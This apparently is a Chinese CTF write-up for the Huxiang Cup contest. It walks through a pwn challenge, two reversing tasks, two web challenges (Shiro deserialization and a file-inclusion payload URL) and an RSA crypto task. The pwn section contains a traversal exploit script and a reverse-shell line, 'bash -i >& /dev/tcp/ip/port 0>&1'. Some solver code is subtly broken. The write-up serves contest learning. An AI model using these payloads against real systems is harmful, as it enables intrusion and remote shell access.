|
|
原文链接:第七届“湖湘杯”网络安全技能大赛WP
今天比赛太悬了,整理了下心情放个刚才整理好的WP来给大家看看吧,望各位师父打个赏,早餐加个鸡蛋,压压惊。
直接进入正题
Pwn3 - tiny_httpd
在目录过滤时存在目录穿透
 
可以通过 //...//...//这种形式进行目录穿透
直接读取flag不行,GET方法写死了filename
 
POST是通过execl来执行cgi
 
其中有两句值得注意
dup2(cgi_output[1], STDOUT);dup2(cgi_input[0], STDIN);重定向了子程序输入输出,但是这个输出输出并没有到远程上,所以可以再弹一个shell输出一下
bash -i >& /dev/tcp/ip/port 0>&1
exp如下
- from pwn import *
- context.log_level = 'debug'
- p = remote('123.56.122.14', 23374)
-
- ru = lambda s : p.recvuntil(s)
- sl = lambda s : p.sendline(s)
- sn = lambda s : p.send(s)
- rv = lambda s : p.recv(s)
- sla = lambda r, s : p.sendlineafter(r, s)
- sa = lambda r, s : p.sendafter(r, s)
- sl(b'POST //...//...//...//...//...//...//...//...//...//.../bin/bash')
- sl(b'Content-Length: 100')
- p.interactive()
执行到interactive()以后再单独执行
bash -i >& /dev/tcp/ip/port 0>&1
然后反弹的shell内再获取flag
 
Re2 - shell
下下来是一个带壳的PE,本来想attach上去但是x64dbg直接退了,根本attach不上,发现这里有个反调试逻辑
 
那么就尝试在脱壳以后但是没有进入开始运行的时候进行脱壳
但是整个PE文件都没有看到什么跟算法有关的东西,找了半天就一堆xor,尤其是在main里面发现先读取了一堆文件内容,然后执行了xor
 
 
于是猜测这个地方可能是脱壳的
x64dbg断点到xor结束的地方
 
 
然后注意到xor的初始操作是一个起始地址,储存在rdi中
 
于是现在查看rdi寄存器的内容
 
其指向一个MZ开头的“字符串”,这很明显是PE的头,于是把这一串东西dump下来
 
但是没做对齐,所以FlexHex改一改,使得各个段满足0x400对齐
 
到现在壳就脱掉了,出来main是这玩意,输入flag再输出
 
然后在调试的时候发现是和这一段数据做异或循环
 
于是拖出来异或一下
- origin=[0x1E,0x15,0x1B,0x1C,0x07,0x4D,0x1F,0x1B,0x12,
- 0x17,0x4B,0x44,0x47,0x58,0x12,0x47,0x58,0x58,0x47,0x5F,
- 0x54,0x54,0x58,0x42,0x59,0x57,0x50,0x01,0x49,0x51,0x53,
- 0x57,0x3D,0x6B,0x3E,0x6F,0x3D,0x6D,0x6C,0x3E,0x69,0x2C]
- flag = bytearray([origin[i] ^ i ^ 0x78 for i in range(42)])
- print(flag)
 
Re - Hideit
它这个东西是将代码段加载进内存再执行的,所以静态分析直接基本死路一条
 
所以上x64dbg在这附近下断点看看跑出来结果怎么样
 
之后是对用户输入进行加密,加密过程比较繁琐,但是用FindCrypt找到了salsa20,所以基本确定是这玩意,前面还有个xxtea
 
这里就是先xxtea经典解密,再salsa20
看雪上复制一下C的代码,稍微改改就行
[原创]TEA、XTEA、XXTEA加解密过程-密码应用-看雪论坛-安全社区|安全招聘|bbs.pediy.com
首先C解决XXTEA
- #include <stdio.h>
- #include <stdint.h>
- #define DELTA 0x9e3779b9
- #define MX (((z >> 5 ^ y << 2) + (y >> 3 ^ z << 4)) ^ ((sum ^ y)
- + (key[(p & 3) ^ e] ^ z)))
-
- void de(uint32_t *v, int n, uint32_t const key[4])
- {
- uint32_t y, z, sum;
- unsigned p, rounds, e;
- if (n > 1) /* Coding Part */
- {
- rounds = 6 + 52 / n;
- sum = 0;
- z = v[n - 1];
- do
- {
- sum += DELTA;
- e = (sum >> 2) & 3;
- for (p = 0; p < n - 1; p++)
- {
- y = v[p + 1];
- z = v[p] += MX;
- }
- y = v[0];
- z = v[n - 1] += MX;
- } while (--rounds);
- }
- else if (n < -1) /* Decoding Part */
- {
- n = -n;
- rounds = 6 + 52 / n;
- sum = rounds * DELTA;
- y = v[0];
- do
- {
- e = (sum >> 2) & 3;
- for (p = n - 1; p > 0; p--)
- {
- z = v[p - 1];
- y = v[p] -= MX;
- }
- z = v[n - 1];
- y = v[0] -= MX;
- sum -= DELTA;
- } while (--rounds);
- }
- }
-
- int main()
- {
- //uint32_t v[2] = {0x1130BE1B, 0x63747443};
- //uint32_t v[2] = {0x69746f64, 0x74697374};
- //uint32_t s[8] = {0xfa9c936b, 0x254b68eb,
- // 0x1af95485, 0x7bbc8430, 0x92f3ce2c,
- // 0x67ae63fe, 0x18fbe7f3, 0x9332b3a2};
- uint32_t const k[4] = {0x72, 0x202, 0x13, 0x13};
- int n = 2;
- de(v, n, k);
- printf("%x %x\n", v[0], v[1]);
- return 0;
- }
C解出v s k的数据以后上py简单异或一下就好- origin1 = [0x8D, 0xE2, 0x3D, 0xC2, 0x19, 0xF2, 0x2D,
- 0xCA, 0x18, 0x14, 0xCF, 0x52, 0x77, 0x5A, 0x9C,
- 0x13, 0xAA, 0xCC, 0x04, 0x5B, 0x92, 0xC1, 0x0C,
- 0x68, 0x45, 0x58, 0xF9, 0x47, 0x68, 0xD9, 0x35, 0xC5]
- origin2 = [0xEB, 0x8E, 0x5C, 0xA5, 0x62, 0xB4, 0x1C,
- 0x84, 0x5C, 0x59, 0xFC, 0x0D, 0x43, 0x3C, 0xAB,
- 0x20, 0xD8, 0x93, 0x33, 0x13, 0xA1, 0x9E, 0x39,
- 0x00, 0x76, 0x14, 0xB5, 0x04, 0x58, 0x9D, 0x06, 0xB8]
-
- flag = bytearray([origin1[i] ^ origin[2] for i in range(32))
- print(flag)
flag{F1NDM3_4f73r_7H3_5h3LLC0D3}Web - Pentest in Autumn
搜索密钥
select * from org.apache.shiro.web.mgt.CookieRememberMeManager
 
解密
- #!/usr/bin/env python3 #
- import base64, struct
- result = base64.b64encode(struct.pack('<bbbbbbbbbbbbbbbb',
- 0,118,66,85,-91,79,-79,-34,-79,6,17,-17,66,-25,64,20))
-
- print(result)
选择CB链条,tomcat回显 
Web - easywill
 
发现可控
 
跟进
 
根据view函数
 
继续跟进发现存在变量覆盖
 
函数调⽤栈如下:
 
 
写⼊命令执⾏的shell,然后包含
http://eci-2zec2ffu8ckze6szriqu.cloudeci1.ichunqiu.com/? name=cfile&value=/tmp/xq2.txt&1=cat%20/ffffffff14ggggggg3;
 
Crypto - signin
就是羊城杯的RRRRRRSA,差不太多
https://blog.csdn.net/a5555678744/article/details/117701126
- import gmpy2
- from Crypto.Util import number
-
- def Predigest(v):
- child = 0
- mother = 1
- for x in v[::-1]:
- child = mother
- mother = x * mother + child
- return child, mother
-
-
- def GetFra(v):
- fra = []
- for i in range(1, len(v)):
- fra.append(Predigest(v[:i]))
- return fra
-
-
- def FraProcessing(a, b):
- v = []
- while b:
- v += [a // b]
- a = b
- b = a % b
- return v
-
-
- def Slove(a0, a1):
- v = FraProcessing(a0, a1)
- for (child, mother) in GetFra(v):
- if mother == 0:
- continue
- if ConstA0 % mother == 0 and mother != 1:
- return mother, child
- print('[-] Failed')
-
- ConstA0 = 11503980705654594920805977186260327924
- 35556703413923483458704675295997646493249759
- 81846832132855651007404495467661576044670825
- 35318394170369978115062223491943027919434891
- 95718713797322878586379546657275419261647635
- 85998928070019144131269127428517661939153938
- 78752521354784245806802645542941791232545667
- 96890998243909286508189826458854346825493157
- 69720149510062821683219103590384839144770484
- 98085773106127237003186704660350772026733739
- 56324725108350230357879374234418393233
- ConstB0 = 361624030197288323178211941746074961985
- 8767720797138969648225664687950934758877738536294
- 5465309648545067123358461608876870541798752787716
- 6166213574572987732852155320225332020636386698169
- 2120723127580525246527613047955291998648051080007
- 9645742382244387143665954862662944817069804898470
- 9740274043050729249408577243328282313593461300703
- 0788540445879932488076137138965904026577881942647
- 1860354989436148850762935653271877527839926427935
- 9256975688280723740017979438505001819438
- ConstC0 = 0x10001
- ConstA1 = 124267873707604809678002314770251411227
- 2319497423818488193557934695583793070332178723043
- 1948234448151537438897403388706760937997288757256
- 5103606031322309628860694770815557906062880751605
- 3981975820338028456770109640111153719903207363617
- 0993713539102434978710903348985229429340520351029
- 0289214979257096580420546190084159529066764785434
- 6905445201396273291648968142608158533514391348407
- 6318181441167687945952269748310935265121175054866
- 79153727123796834305088741279455621586989
- Constb1 = 333229891489027187636443842466106308253
- 1420664487915558536954162415838099066782841925582
- 8083639294898100922608833810585530801931417726134
- 5588457251680475852718552486055612565313427032120
- 3064155526090731006712010206949992771124280440769
- 1706542428236208695153618955781372741765233319988
- 1933847085252516205069663045540548845907180682106
- 5970940662603389174821440799204136446252536737364
- 8910810036622684929049996166651416565651803952838
- 857960054689875755131784246099270581394
- ConstC1 = 0x10001
-
- if __name__ == "__main__":
- A0, A1 = Slove(ConstA0, ConstA1)
- B0 = gmpy2.iroot(ConstA0 // A0, 4)[0]
- B1 = gmpy2.iroot(ConstA1 // A1, 4)[0]
- C0 = (A0 - 1) * (B0 - 1) * B0**3
- C1 = (A1 - 1) * (B1 - 1) * B1**3
- D0 = gmpy2.invert(ConstC0, C0)
- D1 = gmpy2.invert(ConstC1, C1)
- part1 = number.long_to_bytes(gmpy2.powmod(ConstB0, D0, ConstA0))
- part2 = number.long_to_bytes(gmpy2.powmod(Constb1, D1, ConstA1))
-
- print((part1 + part2))

捏了一把冷汗,结束的时候发现题目和历年题相比越来越变态,吃老本压根拿不了节奏,不过还好刚刚压线下;因为关灯前的时间显示还是16名,灯一开结果被压到了50,降压药都救不了,黑暗森林原来深藏的高手如云;我和队里的小周小刘们都懵逼了,可等官方出具体结果望进线下再激烈一把!
|
|